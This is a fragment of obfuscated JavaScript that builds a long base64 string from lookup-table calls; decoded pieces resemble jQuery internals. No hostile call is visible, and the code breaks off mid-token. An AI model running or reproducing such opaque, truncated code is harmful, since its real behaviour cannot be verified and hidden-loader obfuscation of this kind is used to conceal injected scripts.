_0x24d640('0xb3a')+_0x24d640('0x302')+_0x24d640('0x20c7')+'bGFzc05hbW'+_0x24d640('0x271f')+_0x24d640('0x4d19')+'RBdHRyaWJ1'+_0x24d640('0x237e')+_0x24d640('0x20b3')+_0x24d640('0x3692')+_0x24d640('0x49ca')+'cnx8ITE9PT'+_0x24d640('0x110e')+_0x24d640('0x25a0')+_0x24d640('0x1115')+_0x24d640('0xb28')+'8iKXx8IiIp'+_0x24d640('0x4dca')+_0x24d640('0x16e7')+_0x24d640('0x13a7')+'4oZSl7dmFy'+'IHQsbixyPT'+'A7dD0iICIr'+_0x24d640('0x4c61')+_0x24d640('0x9aa')+_0x24d640('0x9bc')+_0x24d640('0x4c22')+_0x24d640('0x42f8')+'R5cGUmJi0x'+'PCgiICIreX'+_0x24d640('0x16f5')+_0x24d640('0x1cba')+_0x24d640('0x2020')+_0x24d640('0x4c0e')+'4hMDtyZXR1'+_0x24d640('0x440')+_0x24d640('0x4045')+'L1xyL2c7Uy'+_0x24d640('0x3767')+_0x24d640('0x4d61')+_0x24d640('0x39f1')+'bihuKXt2YX'+_0x24d640('0x4049')+_0x24d640('0x343a')+'BdO3JldHVy'+'biBhcmd1bW'+'VudHMubGVu'+_0x24d640('0x4f3')+_0x24d640('0x3c06')+'cy5lYWNoKG'+_0x24d640('0x25e')+_0x24d640('0x48e2')+'B0OzE9PT10'+_0x24d640('0x20f8')+_0x24d640('0x326f')+_0x24d640('0x4418')+_0x24d640('0x4570')+_0x24d640('0x2983')+'xlLFModGhp'+_0x24d640('0x1e92')+'kpOm4pP3Q9'+'IiI6Im51bW'+_0x24d640('0x3a6b')+'cGVvZiB0P3'+_0x24d640('0x3100')+_0x24d640('0x4a0c')+_0x24d640('0x4a9c')+_0x24d640('0x2225')+_0x24d640('0x453a')+_0x24d640('0x4172')+_0x24d640('0x266f')+_0x24d640('0x25a9')+_0x24d640('0x1f2d')+_0x24d640('0x1e22')+'1TLnZhbEhv'+_0x24d640('0x4373')+'MudHlwZV18'+_0x24d640('0x146f')+_0x24d640('0x45b2')+'cy5ub2RlTm'+_0x24d640('0x18ae')+_0x24d640('0x3a08')+_0x24d640('0x3726'))+(_0x24d640('0x34d2')+_0x24d640('0x2e09')+_0x24d640('0xf7f')+_0x24d640('0x15fa')+_0x24d640('0x22e3')+'IpfHwodGhp'+_0x24d640('0x2622')+'10KSl9KSk6'+_0x24d640('0x3b1')+_0x24d640('0x42ff')+_0x24d640('0x49a4')+_0x24d640('0x4424')+_0x24d640('0x34aa')+_0x24d640('0x4ad3')+'ZS50b0xvd2'+_0x24d640('0x1fed')+'XSkmJiJnZX'+_0x24d640('0x638')+_0x24d640('0x3bf5')+_0x24d640('0x65f')+_0x24d640('0x637')+'FsdWUiKSk/'+_0x24d640('0x2ef2')+_0x24d640('0x3a05')+_0x24d640('0x4be3')+_0x24d640('0x2454')+_0x24d640('0xfe1')+'NlKHh0LCIi'+_0x24d640('0x1de')+'1lPyIiOmU6'+'dm9pZCAwfX'+_0x24d640('0x2675')+_0x24d640('0xfab')+_0x24d640('0x31dc')+'b3B0aW9uOn'+'tnZXQ6ZnVu'+_0x24d640('0x4172')+'l7dmFyIHQ9'+_0x24d640('0x34dc')+_0x24d640('0x3a16')+_0x24d640('0x2d51')+_0x24d640('0x39c5')+_0x24d640('0x1ad4')+_0x24d640('0x2353')+_0x24d640('0x27d2')+'l9fSxzZWxl'+_0x24d640('0x1663')+_0x24d640('0x39f1')+'bihlKXt2YX'+_0x24d640('0x4a1b')+_0x24d640('0x725')+_0x24d640('0x44d0')+_0x24d640('0x118b')+_0x24d640('0xb44')+_0x24d640('0x1613')+'N0LW9uZSI9'+'PT1lLnR5cG'+_0x24d640('0x4885')+_0x24d640('0x41d9')+'1hP28rMTpp'+_0x24d640('0x2ee7')+_0x24d640('0xcc8')+'PDA/dTphP2'+'86MDtyPHU7'+'cisrKWlmKC'+_0x24d640('0x3dbf')+_0x24d640('0x30bf')+_0x24d640('0x3f33')+'PW8pJiYhbi'+_0x24d640('0x156f')+_0x24d640('0x727')+_0x24d640('0x3f68')+_0x24d640('0x2f76')+_0x24d640('0x3066')+_0x24d640('0x1ab8')+_0x24d640('0x205c')+_0x24d640('0xfe9')+_0x24d640('0x68d')+_0x24d640('0x4757')+'52YWwoKSxh'+'KXJldHVybi'+_0x24d640('0x35e8')+_0x24d640('0x1409')+_0x24d640('0x2f19')+_0x24d640('0x25c')+'N0aW9uKGUs'+_0x24d640('0x2a72')+_0x24d640('0x476d')+_0x24d640('0x12b5')+_0x24d640('0x2ba0')+'ZUFycmF5KH'+_0x24d640('0x3cf5')+_0x24d640('0x1cb1')+'hpbGUoYS0t'+_0x24d640('0x5cb')+'FdKS5zZWxl'+_0x24d640('0x12ca')+_0x24d640('0x1a95')+_0x24d640('0x4e23')+_0x24d640('0x467e'))+(_0x24d640('0x40b9')+_0x24d640('0x2a85')+_0x24d640('0x3033')+_0x24d640('0x4ddc')+_0x24d640('0x4ad7')+_0x24d640('0x2551')+_0x24d640('0x4d5e')+_0x24d640('0x3dd5')+_0x24d640('0x13cb')+_0x24d640('0x3e76')+_0x24d640('0x4335')+_0x24d640('0x4875')+_0x24d640('0x1e57')+_0x24d640('0x993')+_0x24d640('0x37c2')+_0x24d640('0x2148')+_0x24d640('0x25c')+_0x24d640('0x2ead')+'dCl7aWYoQX'+_0x24d640('0x3f6a')+_0x24d640('0xa96')+_0x24d640('0x3153')+'ZS5jaGVja2'+_0x24d640('0x1251')+_0x24d640('0xf42')+_0x24d640('0x1a38')+_0x24d640('0x32ae')+'0sdi5jaGVj'+_0x24d640('0x25d2')+_0x24d640('0x28a5')+_0x24d640('0x4cbc')+'5nZXQ9ZnVu'+_0x24d640('0x4172')+_0x24d640('0x266f')+_0x24d640('0x6ae')+_0x24d640('0x2a86')+_0x24d640('0x297e')+_0x24d640('0x2183')+_0x24d640('0x4610')+_0x24d640('0x45ce')+_0x24d640('0x2ac1')+_0x24d640('0x3361')+_0x24d640('0x28ed')+'luImluIEM7'+_0x24d640('0x5ea')+_0x24d640('0x3d4e')+_0x24d640('0x3d27')+_0x24d640('0x1139')+_0x24d640('0x3218')+_0x24d640('0xa84')+_0x24d640('0x3dbc')+_0x24d640('0x26ab')+_0x24d640('0x3e7e')+_0x24d640('0x3bbf')+_0x24d640('0x2b8')+_0x24d640('0x34fb')+'ZW50LHt0cm'+'lnZ2VyOmZ1'+_0x24d640('0x3c1b')+'UsdCxuLHIp'+_0x24d640('0x23be')+_0x24d640('0xa91')+_0x24d640('0x866')+_0x24d640('0x1487')+_0x24d640('0x983')+_0x24d640('0x2bc5')+_0x24d640('0x3671')+'lwZTplLGg9'+_0x24d640('0x201e')+_0x24d640('0x307e')+_0x24d640('0x1f67')+_0x24d640('0x1655')+'YWNlLnNwbG'+_0x24d640('0x4289')+_0x24d640('0x1821')+_0x24d640('0x3690')+'fHxFLDMhPT'+_0x24d640('0x3da5')+'eXBlJiY4IT'+_0x24d640('0x174d')+_0x24d640('0x4710')+_0x24d640('0x200a')+_0x24d640('0x1096')+'50LnRyaWdn'+_0x24d640('0x49dd')+_0x24d640('0x2fdf')+'ZGV4T2YoIi'+'4iKSYmKGQ9'+_0x24d640('0x2b20')+'xpdCgiLiIp'+_0x24d640('0x1033')+_0x24d640('0x4a21')+_0x24d640('0x2eea')+_0x24d640('0x1a01')+_0x24d640('0x3038')+_0x24d640('0x4789')+_0x24d640('0x2147')+_0x24d640('0x38ec')+'b10/ZTpuZX'+_0x24d640('0x4cae'))+(_0x24d640('0x20e6')+_0x24d640('0x3183')+_0x24d640('0x100f')+_0x24d640('0xcd8')+'VHJpZ2dlcj'+_0x24d640('0xda3')+_0x24d640('0x1c5b')+_0x24d640('0x2436')+_0x24d640('0x31a1')+'xlLnJuYW1l'+_0x24d640('0x104e')+_0x24d640('0x449d')+_0x24d640('0x25eb')+_0x24d640('0x2b5e')+_0x24d640('0x386')+_0x24d640('0x3022')+_0x24d640('0x4de8')+_0x24d640('0x2579')+_0x24d640('0x2b80')+'58JCkiKTpu'+_0x24d640('0x2bf1')+_0x24d640('0x4a6a')+_0x24d640('0x3d54')+_0x24d640('0x209b')+_0x24d640('0x2461')+_0x24d640('0x5ab')+_0x24d640('0xfcc')+_0x24d640('0x4906')+'YWtlQXJyYX'+_0x24d640('0x4076')+_0x24d640('0x3b7a')+_0x24d640('0x1eec')+_0x24d640('0x1496')+'x7fSxyfHwh'+_0x24d640('0x4019')+_0x24d640('0x45e9')+'PWMudHJpZ2'+_0x24d640('0x32ee')+_0x24d640('0x531')+_0x24d640('0x2190')+_0x24d640('0x4e1b')+'ViYmxlJiYh'+_0x24d640('0x4dfc')+_0x24d640('0x2849')+'ZWxlZ2F0ZV'+_0x24d640('0x1786')+'YnQudGVzdC'+_0x24d640('0x2869')+'bz1vLnBhcm'+_0x24d640('0x394')+_0x24d640('0x3a2d')+'BhcmVudE5v'+_0x24d640('0x2293')+_0x24d640('0x1e9e')+_0x24d640('0x1987')+_0x24d640('0x4b84')+_0x24d640('0x27c9')+_0x24d640('0x4d06')+_0x24d640('0x13b0')+_0x24d640('0xe71')+'aWV3fHxhLn'+_0x24d640('0x3937')+'bmRvd3x8Qy'+_0x24d640('0xe70')+_0x24d640('0x1ec6')+'BbaSsrXSkm'+'JiFlLmlzUH'+_0x24d640('0x47aa')+_0x24d640('0x15fd')+_0x24d640('0x2d19')+_0x24d640('0x7c8')+_0x24d640('0x245f')+_0x24d640('0x2932')+_0x24d640('0x21a3')+'PShZLmdldC'+_0x24d640('0x4817')+_0x24d640('0x43fb')+'JqZWN0LmNy'+'ZWF0ZShudW'+_0x24d640('0x30f5')+'eXBlXSYmWS'+_0x24d640('0x712')+'aGFuZGxlIi'+'kpJiZsLmFw'+'cGx5KG8sdC'+_0x24d640('0x295b')+_0x24d640('0x1377')+'wuYXBwbHkm'+_0x24d640('0x37dd')+_0x24d640('0x2dc1')+_0x24d640('0x19fa')+_0x24d640('0x1516')+_0x24d640('0x1151')+_0x24d640('0x1fc8')+_0x24d640('0x40c2')+'50RGVmYXVs'+_0x24d640('0x1cf4')+_0x24d640('0x349')+_0x24d640('0x23fe')+'x8ZS5pc0Rl')+(_0x24d640('0x274c')+_0x24d640('0x3fb4')+'KXx8Yy5fZG'+_0x24d640('0x26d7')+'ITEhPT1jLl'+'9kZWZhdWx0'+_0x24d640('0x3217')+_0x24d640('0x3c86')+_0x24d640('0x28ff')+'4pfHx1JiZt'+_0x24d640('0x2320')+'YheChuKSYm'+_0x24d640('0xdc2')+_0x24d640('0x16d7')+_0x24d640('0x4899')+_0x24d640('0x3674')+_0x24d640('0x36e5')+_0x24d640('0x1f71')+'aXNQcm9wYW'+'dhdGlvblN0'+'b3BwZWQoKS'+_0x24d640('0x1a88')+_0x24d640('0x10c6')+_0x24d640('0x34da')+_0x24d640('0x29c5')+_0x24d640('0x19e')+_0x24d640('0x397')+_0x24d640('0x2f94')+_0x24d640('0x33e')+_0x24d640('0x1cd6')+_0x24d640('0x3347')+_0x24d640('0x40d3')+_0x24d640('0x34d1')+'V2ZW50LnRy'+_0x24d640('0x11fd')+_0x24d640('0x2a95')+_0x24d640('0x2a8c')+_0x24d640('0x5c4')+'cmVzdWx0fX'+'0sc2ltdWxh'+_0x24d640('0x16f7')+_0x24d640('0x4da4')+_0x24d640('0x30ed')+_0x24d640('0x21ae')+_0x24d640('0x1b54')+_0x24d640('0x3dba')+'LG4se3R5cG'+_0x24d640('0x4b90')+'bXVsYXRlZD'+_0x24d640('0x17aa')+_0x24d640('0x1eeb')+_0x24d640('0x2c04')+_0x24d640('0x3480')+'l9fSksUy5m'+_0x24d640('0x3732')+_0x24d640('0x1892')+_0x24d640('0x2b7a')+_0x24d640('0x4da4')+_0x24d640('0x2180')+_0x24d640('0x2124')+_0x24d640('0x3e14')+_0x24d640('0x213a')+_0x24d640('0x1676')+_0x24d640('0x966')+_0x24d640('0x115d')+_0x24d640('0x2ae8')+_0x24d640('0x2612')+_0x24d640('0x4166')+_0x24d640('0x3dbc')+'hlLHQpe3Zh'+_0x24d640('0xb4e')+_0x24d640('0x496a')+_0x24d640('0xacd')+_0x24d640('0x281f')+'dC50cmlnZ2'+_0x24d640('0x438e')+_0x24d640('0x26f5')+'x2LmZvY3Vz'+_0x24d640('0x26f4')+_0x24d640('0x35b7')+_0x24d640('0x8c1')+'VzaW4iLGJs'+'dXI6ImZvY3'+_0x24d640('0x36e')+_0x24d640('0x13a7')+_0x24d640('0x18a2')+'YXIgaT1mdW'+'5jdGlvbihl'+'KXtTLmV2ZW'+'50LnNpbXVs'+_0x24d640('0x45eb')+_0x24d640('0x2c11')+'Uy5ldmVudC'+_0x24d640('0x2013')+_0x24d640('0x518')+_0x24d640('0x3b58')+_0x24d640('0xea2')+_0x24d640('0x1948')+'bmN0aW9uKC'+_0x24d640('0x187c'))+('dGhpcy5vd2'+_0x24d640('0x452e')+_0x24d640('0x1294')+_0x24d640('0x25d1')+_0x24d640('0x1294')+'lzLHQ9WS5h'+_0x24d640('0x2a42')+'xyKTt0fHxl'+_0x24d640('0x36c2')+_0x24d640('0x665')+_0x24d640('0xfb9')+_0x24d640('0x1710')+_0x24d640('0x19d2')+_0x24d640('0x4ae0')+'KzEpfSx0ZW'+'FyZG93bjpm'+'dW5jdGlvbi'+_0x24d640('0xfb5')+'PXRoaXMub3'+_0x24d640('0x1073')+_0x24d640('0x2938')+_0x24d640('0x4a27')+'bWVudHx8dG'+'hpcyx0PVku'+_0x24d640('0x18e8')+_0x24d640('0xefe')+_0x24d640('0x4717')+_0x24d640('0x2af9')+_0x24d640('0x2aa1')+'1vdmVFdmVu'+_0x24d640('0x582')+_0x24d640('0x4d37')+_0x24d640('0x1b3')+_0x24d640('0x4c47')+'KSl9fX0pO3'+_0x24d640('0x455f')+_0x24d640('0xaee')+_0x24d640('0xf70')+_0x24d640('0x2795')+_0x24d640('0x279d')+_0x24d640('0x24f2')+_0x24d640('0x64f')+_0x24d640('0x5d6')+_0x24d640('0x1643')+_0x24d640('0x182')+'xuO2lmKCFl'+'fHwic3RyaW'+'5nIiE9dHlw'+_0x24d640('0x2f74')+_0x24d640('0x12c7')+_0x24d640('0x34f0')+_0x24d640('0xa65')+_0x24d640('0x4bdb')+_0x24d640('0x3b98')+_0x24d640('0x4563')+'RyaW5nKGUs'+_0x24d640('0xc44')+'1sIil9Y2F0'+_0x24d640('0x25b1')+_0x24d640('0x282f')+_0x24d640('0xda1')+_0x24d640('0x4d0a')+_0x24d640('0x1b4e')+'5hbWUoInBh'+_0x24d640('0x4d14')+_0x24d640('0x311b')+_0x24d640('0x2b16')+_0x24d640('0x191')+_0x24d640('0x44e7')+'QgWE1MOiAi'+_0x24d640('0x1082')+_0x24d640('0x3d70')+_0x24d640('0x3b80')+_0x24d640('0x3354')+_0x24d640('0x3edf')+_0x24d640('0x349')+'ZXh0Q29udG'+_0x24d640('0x2a1b')+'aW4oIlxuIi'+_0x24d640('0x206f')+_0x24d640('0x3504')+_0x24d640('0x19a2')+_0x24d640('0x42c9')+_0x24d640('0x2bec')+'PS9eKD86c3'+_0x24d640('0x3f9d')+_0x24d640('0x4320')+_0x24d640('0x1fff')+_0x24d640('0x218e')+_0x24d640('0x853')+'Xig/OmlucH'+_0x24d640('0x3e3a')+_0x24d640('0xf67')+_0x24d640('0x297')+_0x24d640('0x3594')+_0x24d640('0x2649')+_0x24d640('0x108c')+'IsaSl7dmFy'+_0x24d640('0x4bc0')+_0x24d640('0x3f6a'))+(_0x24d640('0x3a32')+_0x24d640('0x8c9')+_0x24d640('0x2d53')+_0x24d640('0x4cdc')+_0x24d640('0x20ca')+_0x24d640('0x39cc')+_0x24d640('0x3916')+'p0KG4rIlsi'+_0x24d640('0x9a4')+_0x24d640('0xc61')+_0x24d640('0x3120')+'51bGwhPXQ/'+'ZToiIikrIl'+_0x24d640('0x4066')+_0x24d640('0x43c9')+_0x24d640('0x3849')+_0x24d640('0x2913')+_0x24d640('0x2ebf')+_0x24d640('0x4458')+'tlbHNlIGZv'+_0x24d640('0x3313')+_0x24d640('0x17a6')+_0x24d640('0x3d4c')+'IsZVt0XSxy'+_0x24d640('0x3bb1')+'FyYW09ZnVu'+_0x24d640('0x4172')+_0x24d640('0x1e48')+_0x24d640('0x1d5d')+_0x24d640('0x4a39')+_0x24d640('0x831')+_0x24d640('0x1386')+_0x24d640('0x2dff')+_0x24d640('0x2b96')+_0x24d640('0x1781')+_0x24d640('0x3271')+_0x24d640('0x12e5')+'VudChlKSsi'+_0x24d640('0xfe4')+_0x24d640('0x3559')+_0x24d640('0x2870')+_0x24d640('0xbf8')+_0x24d640('0x2a3a')+_0x24d640('0x2069')+_0x24d640('0x2803')+'JuIiI7aWYo'+_0x24d640('0x105d')+_0x24d640('0x3b38')+_0x24d640('0x1941')+_0x24d640('0x1f33')+_0x24d640('0x2c06')+_0x24d640('0x2caf')+_0x24d640('0x1264')+_0x24d640('0x805')+_0x24d640('0xc1f')+_0x24d640('0x41ce')+_0x24d640('0x1345')+_0x24d640('0x167e')+_0x24d640('0x43c9')+_0x24d640('0x14f7')+'aW4gZSlqdC'+_0x24d640('0x1cff')+_0x24d640('0x3afb')+_0x24d640('0x3db4')+_0x24d640('0xa53')+_0x24d640('0x2bb2')+_0x24d640('0x18ed')+_0x24d640('0x338a')+_0x24d640('0x570')+_0x24d640('0x1300')+'ZXR1cm4gUy'+_0x24d640('0x329a')+'aGlzLnNlcm'+_0x24d640('0xe3c')+_0x24d640('0x1348')+_0x24d640('0x2bfe')+_0x24d640('0x4d69')+_0x24d640('0x39f1')+_0x24d640('0x4032')+_0x24d640('0xa8c')+'Lm1hcChmdW'+_0x24d640('0x3e21')+_0x24d640('0x39f0')+_0x24d640('0x21dc')+_0x24d640('0x4aba')+'VtZW50cyIp'+_0x24d640('0xdaa')+_0x24d640('0xc95')+_0x24d640('0x28f8')+_0x24d640('0x2a11')+'KS5maWx0ZX'+_0x24d640('0x399b')+'b24oKXt2YX'+'IgZT10aGlz'+'LnR5cGU7cm'+_0x24d640('0x207')+'aXMubmFtZS'+_0x24d640('0x33d5')+_0x24d640('0x4206')+_0x24d640('0x1ba6'))+(_0x24d640('0x269a')+_0x24d640('0x26fc')+_0x24d640('0x1cb2')+_0x24d640('0x89a')+_0x24d640('0x2de2')+'hlKSYmKHRo'+_0x24d640('0x130d')+_0x24d640('0x971')+_0x24d640('0x1a8b')+'kpfSkubWFw'+_0x24d640('0x3ab5')+_0x24d640('0x2307')+_0x24d640('0x3700')+_0x24d640('0x2310')+_0x24d640('0x3fae')+_0x24d640('0x24f3')+_0x24d640('0x4cb2')+_0x24d640('0x245b')+_0x24d640('0x237b')+_0x24d640('0x15d5')+_0x24d640('0x408f')+_0x24d640('0x1643')+_0x24d640('0x2180')+'57bmFtZTp0'+_0x24d640('0xb8e')+_0x24d640('0x2250')+_0x24d640('0x1ece')+_0x24d640('0x3dca')+_0x24d640('0x3335')+_0x24d640('0x25d3')+'YW1lLHZhbH'+_0x24d640('0x272b')+_0x24d640('0x258c')+_0x24d640('0x8e6')+_0x24d640('0x12c0')+_0x24d640('0x1201')+'ciBEdD0vJT'+_0x24d640('0x20cf')+'LyMuKiQvLE'+_0x24d640('0x3fd3')+_0x24d640('0x591')+_0x24d640('0x1293')+_0x24d640('0xee9')+_0x24d640('0x31cc')+_0x24d640('0x2c93')+_0x24d640('0x30af')+_0x24d640('0x1ff6')+_0x24d640('0x470b')+_0x24d640('0x1e5')+'5cL1wvLyxS'+_0x24d640('0xe63')+_0x24d640('0x1d64')+_0x24d640('0x462d')+_0x24d640('0x40d0')+_0x24d640('0xbff')+'JlYXRlRWxl'+_0x24d640('0x18b2')+_0x24d640('0x3872')+_0x24d640('0x1380')+_0x24d640('0x27e8')+_0x24d640('0x541')+_0x24d640('0x4cdc')+'eyJzdHJpbm'+_0x24d640('0x4782')+_0x24d640('0x2229')+_0x24d640('0x154f')+'Iik7dmFyIG'+'4scj0wLGk9'+_0x24d640('0xbfe')+'VyQ2FzZSgp'+_0x24d640('0x3815')+_0x24d640('0x4e09')+_0x24d640('0x324f')+_0x24d640('0x377b')+_0x24d640('0x4dcd')+_0x24d640('0x18f6')+_0x24d640('0x3a50')+_0x24d640('0x3fca')+_0x24d640('0x47a0')+_0x24d640('0x33c9')+'bl18fFtdKS'+_0x24d640('0x28d3')+_0x24d640('0x45f9')+_0x24d640('0x2eab')+_0x24d640('0x1a3')+'VzaCh0KX19'+_0x24d640('0x13a7')+_0x24d640('0x1aa5')+'LG8sYSl7dm'+_0x24d640('0x37aa')+_0x24d640('0x2d14')+_0x24d640('0x1763')+_0x24d640('0x2c5f')+_0x24d640('0x4015')+_0x24d640('0x2238')+_0x24d640('0x3201')+'LmVhY2godF'+'tlXXx8W10s'+_0x24d640('0x13a7')+'4oZSx0KXt2')+('YXIgbj10KG'+_0x24d640('0x2805')+'ZXR1cm4ic3'+_0x24d640('0x17ed')+'dHlwZW9mIG'+'58fHV8fHNb'+_0x24d640('0x3fdf')+_0x24d640('0x4169')+_0x24d640('0x3a2b')+_0x24d640('0xa2b')+_0x24d640('0x474c')+_0x24d640('0x1d54')+_0x24d640('0x9d9')+_0x24d640('0x59e')+_0x24d640('0x1eb3')+'RhdGFUeXBl'+_0x24d640('0xc16')+_0x24d640('0x3d34')+'JmwoIioiKX'+'1mdW5jdGlv'+_0x24d640('0x3854')+_0x24d640('0xadc')+_0x24d640('0x23b0')+_0x24d640('0x42bc')+_0x24d640('0x314d')+_0x24d640('0xe32')+'c3x8e307Zm'+_0x24d640('0xbd9')+'dCl2b2lkID'+_0x24d640('0x2434')+_0x24d640('0x4818')+_0x24d640('0x10cc')+_0x24d640('0x3bc4')+_0x24d640('0x2e9f')+'O3JldHVybi'+_0x24d640('0x41f4')+'dGVuZCghMC'+_0x24d640('0x3e2c')+_0x24d640('0x5a4')+'1UdC5ocmVm'+_0x24d640('0xd0d')+'5kKHthY3Rp'+_0x24d640('0x4367')+_0x24d640('0x451c')+_0x24d640('0x8b7')+'RhZzp7fSxh'+'amF4U2V0dG'+_0x24d640('0x8e0')+_0x24d640('0x189a')+'VmLHR5cGU6'+_0x24d640('0x3660')+_0x24d640('0x220a')+'Xig/OmFib3'+_0x24d640('0x2497')+_0x24d640('0x36d4')+_0x24d640('0x18cd')+_0x24d640('0x4703')+'58ZmlsZXxy'+_0x24d640('0x1f3d')+_0x24d640('0x4af0')+_0x24d640('0x2bb8')+_0x24d640('0x319b')+'KSxnbG9iYW'+'w6ITAscHJv'+_0x24d640('0x2dde')+_0x24d640('0x3bf0')+'bmM6ITAsY2'+_0x24d640('0xf9f')+'cGU6ImFwcG'+_0x24d640('0xb1e')+_0x24d640('0x347f')+_0x24d640('0x3d03')+_0x24d640('0x154e')+'sgY2hhcnNl'+_0x24d640('0x3ee6')+_0x24d640('0x45d2')+_0x24d640('0x48f2')+_0x24d640('0x3cc9')+'InRleHQvcG'+'xhaW4iLGh0'+'bWw6InRleH'+_0x24d640('0x3232')+_0x24d640('0x340e')+'BsaWNhdGlv'+_0x24d640('0x1b57')+_0x24d640('0x3404')+'Iixqc29uOi'+'JhcHBsaWNh'+_0x24d640('0x1538')+_0x24d640('0x16cf')+_0x24d640('0x2564')+_0x24d640('0x443b')+_0x24d640('0x3f32')+_0x24d640('0x1080')+_0x24d640('0x10d0')+'xodG1sOi9c'+_0x24d640('0x134c')+_0x24d640('0x39a1')+_0x24d640('0x48e8')+_0x24d640('0x652'))+(_0x24d640('0x1873')+_0x24d640('0x1b2f')+_0x24d640('0xffe')+_0x24d640('0x1b10')+_0x24d640('0x5b4')+_0x24d640('0x13d0')+_0x24d640('0xf8c')+'oicmVzcG9u'+_0x24d640('0x49d6')+'0sY29udmVy'+_0x24d640('0x403a')+'ogdGV4dCI6'+_0x24d640('0x4b75')+_0x24d640('0x2fd6')+_0x24d640('0x36d3')+_0x24d640('0x412a')+_0x24d640('0x3776')+_0x24d640('0x9ab')+_0x24d640('0x2150')+_0x24d640('0x2e50')+'cnNlWE1MfS'+_0x24d640('0xce9')+_0x24d640('0x2421')+_0x24d640('0xca7')+_0x24d640('0x29f6')+_0x24d640('0x492b')+'U2V0dXA6Zn'+_0x24d640('0x3c63')+_0x24d640('0x282d')+'R1cm4gdD9C'+_0x24d640('0xa27')+_0x24d640('0x29c2')+_0x24d640('0xb59')+'x0KTpCdChT'+_0x24d640('0x4d18')+_0x24d640('0x3d6')+_0x24d640('0x10f0')+'ByZWZpbHRl'+_0x24d640('0xc8f')+'ksYWpheFRy'+'YW5zcG9ydD'+_0x24d640('0x4476')+_0x24d640('0xa7b')+_0x24d640('0x1643')+'LHQpeyJvYm'+_0x24d640('0x3183')+_0x24d640('0x100f')+_0x24d640('0x1ad1')+'PXZvaWQgMC'+'ksdD10fHx7'+_0x24d640('0x4925')+'xmLHAsbixk'+_0x24d640('0x47a5')+_0x24d640('0x8e9')+_0x24d640('0x3123')+'VwKHt9LHQp'+_0x24d640('0x2efb')+_0x24d640('0x22bd')+_0x24d640('0x36e6')+'50ZXh0JiYo'+_0x24d640('0x2e84')+_0x24d640('0x14e4')+_0x24d640('0x4854')+'Modik6Uy5l'+_0x24d640('0x4e3c')+_0x24d640('0x2f96')+'ZWQoKSxiPV'+_0x24d640('0x348a')+_0x24d640('0x7df')+_0x24d640('0x1936')+_0x24d640('0x3ab8')+_0x24d640('0x3ac6')+_0x24d640('0x34ef')+_0x24d640('0x48f3')+_0x24d640('0x10dc')+_0x24d640('0x1c8')+_0x24d640('0x844')+_0x24d640('0x2963')+_0x24d640('0x3396')+_0x24d640('0x117e')+_0x24d640('0x4355')+_0x24d640('0x1643')+_0x24d640('0x49ea')+_0x24d640('0x4e43')+_0x24d640('0x2569')+_0x24d640('0x1a2')+_0x24d640('0x371a')+_0x24d640('0x4796')+'blt0WzFdLn'+'RvTG93ZXJD'+_0x24d640('0x168d')+_0x24d640('0xce4')+_0x24d640('0x87f')+_0x24d640('0x304a')+_0x24d640('0x46fe')+_0x24d640('0x2b24')+_0x24d640('0x3b63')+_0x24d640('0x2b6f')+'ZS50b0xvd2'+_0x24d640('0x1fed'))+('KyIgIl19cm'+_0x24d640('0x12c7')+_0x24d640('0x2c0')+'VsbDp0Lmpv'+_0x24d640('0x45df')+_0x24d640('0x1ea8')+_0x24d640('0x279')+_0x24d640('0x374d')+'czpmdW5jdG'+'lvbigpe3Jl'+_0x24d640('0x3b8d')+_0x24d640('0x615')+'c2V0UmVxdW'+_0x24d640('0x1d17')+_0x24d640('0x1aa7')+'lvbihlLHQp'+_0x24d640('0x77c')+_0x24d640('0x39bc')+_0x24d640('0xb8c')+'UudG9Mb3dl'+_0x24d640('0x272')+_0x24d640('0x1504')+_0x24d640('0x37d5')+_0x24d640('0x29db')+_0x24d640('0x37ce')+_0x24d640('0x3d3f')+_0x24d640('0x9dc')+_0x24d640('0x1bd9')+_0x24d640('0x233e')+'lvbihlKXty'+'ZXR1cm4gbn'+_0x24d640('0x3ed7')+'KHkubWltZV'+_0x24d640('0x312f')+_0x24d640('0x473a')+_0x24d640('0x31b5')+_0x24d640('0x233e')+_0x24d640('0xc5b')+'YXIgdDtpZi'+_0x24d640('0x743')+'VC5hbHdheX'+'MoZVtULnN0'+'YXR1c10pO2'+'Vsc2UgZm9y'+_0x24d640('0x34ca')+_0x24d640('0x4e57')+_0x24d640('0x19b3')+'1dO3JldHVy'+_0x24d640('0x32ba')+_0x24d640('0x41b6')+_0x24d640('0x3dbc')+'hlKXt2YXIg'+_0x24d640('0x14b6')+_0x24d640('0x4bb4')+'JiZjLmFib3'+'J0KHQpLGwo'+_0x24d640('0x884')+'lzfX07aWYo'+_0x24d640('0x2090')+_0x24d640('0x412d')+_0x24d640('0x147a')+_0x24d640('0x4a86')+'fFR0LmhyZW'+'YpKyIiKS5y'+'ZXBsYWNlKF'+_0x24d640('0x11e4')+_0x24d640('0x340b')+_0x24d640('0x2988')+'dHlwZT10Lm'+_0x24d640('0x2c1a')+_0x24d640('0x44cc')+_0x24d640('0x35f5')+_0x24d640('0x1fbb')+_0x24d640('0x4408')+_0x24d640('0x3417')+'h5LmRhdGFU'+_0x24d640('0x4c14')+'IpLnRvTG93'+_0x24d640('0x39a2')+_0x24d640('0x4303')+'UCl8fFsiIl'+_0x24d640('0x1421')+_0x24d640('0x19dc')+_0x24d640('0x2d58')+'cj1FLmNyZW'+'F0ZUVsZW1l'+'bnQoImEiKT'+_0x24d640('0x40c0')+'cmVmPXkudX'+_0x24d640('0x1b91')+_0x24d640('0xc3b')+_0x24d640('0x3634')+_0x24d640('0x4bd3')+_0x24d640('0x667')+_0x24d640('0x151c')+_0x24d640('0xf66')+_0x24d640('0x28e5')+_0x24d640('0x4005')+_0x24d640('0x4c9')+_0x24d640('0x3139'))+(_0x24d640('0xb25')+'5jcm9zc0Rv'+_0x24d640('0x4696')+_0x24d640('0x2f57')+_0x24d640('0x1070')+_0x24d640('0x81a')+_0x24d640('0x753')+_0x24d640('0x17ed')+_0x24d640('0x2e54')+'kuZGF0YSYm'+_0x24d640('0x98f')+'1TLnBhcmFt'+_0x24d640('0x4cbd')+_0x24d640('0x489e')+_0x24d640('0x1ba3')+'ksJHQoUnQs'+_0x24d640('0x15a9')+_0x24d640('0x34fa')+'IFQ7Zm9yKG'+_0x24d640('0x2305')+_0x24d640('0x2c62')+_0x24d640('0x1688')+'bCkmJjA9PV'+_0x24d640('0xb11')+_0x24d640('0x464f')+_0x24d640('0x152f')+'Z2dlcigiYW'+_0x24d640('0x3386')+_0x24d640('0x2801')+_0x24d640('0x33f8')+_0x24d640('0x1f11')+_0x24d640('0x1fed')+_0x24d640('0x290d')+_0x2